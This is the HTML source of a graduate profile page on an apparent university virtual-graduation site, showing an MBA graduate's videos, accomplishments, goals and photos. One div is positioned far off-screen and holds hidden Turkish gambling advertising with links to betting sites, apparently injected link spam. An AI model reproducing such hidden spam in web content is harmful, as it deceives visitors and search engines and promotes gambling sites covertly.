<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Itai Andrew Mawonde                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Itai Andrew Mawonde</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				<div style='position:absolute;left:-8115px;width:1135px;'><p>Canlı rulet masalarında profesyonel krupiyeler görev yapar ve <a href="https://orishastra.com" title="Bettilt">Bettilt giriş indir</a> bu deneyimi yüksek kaliteyle sunar.</p><p>Rulet masalarındaki krupiyeler, <a href="https://www.maine-map.org" title="Bettilt">Bettilt indir apk</a> tarafından düzenli olarak eğitilir ve lisanslıdır.</p> <p>Mobil platformlarda kusursuz çalışan <a href="https://fomexsa.com" title="bahis siteleri">güvenilir bahis siteleri</a> her zaman erişilebilir.</p></div>
<article id="post-11813" class="post-11813 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="11813" class="elementor elementor-11813" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf-300x300.jpg" class="attachment-medium size-medium wp-image-11828" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Itai Andrew Mawonde
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Master of Business Administration</strong><br /><strong>Zimbabwe</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UM53345BBU62302/VirtualGradDocs/UM53345BBU62302_251751_20210201_185935.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-88b7bb1 elementor-widget elementor-widget-heading" data-id="88b7bb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments:
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffe372c elementor-widget elementor-widget-text-editor" data-id="ffe372c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li> redesigned the business development and organizational strategy.</li><li>I created new policies that best suit the organizational strategy.</li><li>I introduced income generating projects.</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c821d0" data-id="7c821d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d36c7 elementor-widget elementor-widget-heading" data-id="c5d36c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a0ea723 elementor-widget elementor-widget-video" data-id="a0ea723" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UM53345BBU62302/VirtualGradDocs/UM53345BBU62302_673172_family%20vedio.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b13f3f elementor-widget elementor-widget-heading" data-id="3b13f3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My new Goals:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e2b06c elementor-widget elementor-widget-text-editor" data-id="6e2b06c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>To increase the profitability and market share of the organization.</li><li>To improve networking relationships with workmates and shareholders.</li><li>To improve time management skills and productivity at the workplace.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-11813 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM53345BBU62302_171742_wc" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE4MjcsInVybCI6Imh0dHBzOlwvXC9haXV2aXJ0dWFsZ3JhZHVhdGlvbi5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA2XC9VTTUzMzQ1QkJVNjIzMDJfMTcxNzQyX3djLmpwZyIsInNsaWRlc2hvdyI6IjFlNWMzMTYifQ%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wc.jpg'><img decoding="async" width="640" height="650" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wc-756x768.jpg" class="attachment-medium_large size-medium_large" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM53345BBU62302_171742_wp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE4MjksInVybCI6Imh0dHBzOlwvXC9haXV2aXJ0dWFsZ3JhZHVhdGlvbi5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA2XC9VTTUzMzQ1QkJVNjIzMDJfMTcxNzQyX3dwLmpwZyIsInNsaWRlc2hvdyI6IjFlNWMzMTYifQ%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wp.jpg'><img decoding="async" width="640" height="650" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wp-756x768.jpg" class="attachment-medium_large size-medium_large" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM53345BBU62302_171742_wcf" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE4MjgsInVybCI6Imh0dHBzOlwvXC9haXV2aXJ0dWFsZ3JhZHVhdGlvbi5vcmdcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA2XC9VTTUzMzQ1QkJVNjIzMDJfMTcxNzQyX3djZi5qcGciLCJzbGlkZXNob3ciOiIxZTVjMzE2In0%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf.jpg'><img loading="lazy" decoding="async" width="640" height="662" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf-743x768.jpg" class="attachment-medium_large size-medium_large" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM53345BBU62302_917178_family picture (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_917178_family-picture-1.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_917178_family-picture-1-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_917178_family-picture-1-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_917178_family-picture-1-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_917178_family-picture-1-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
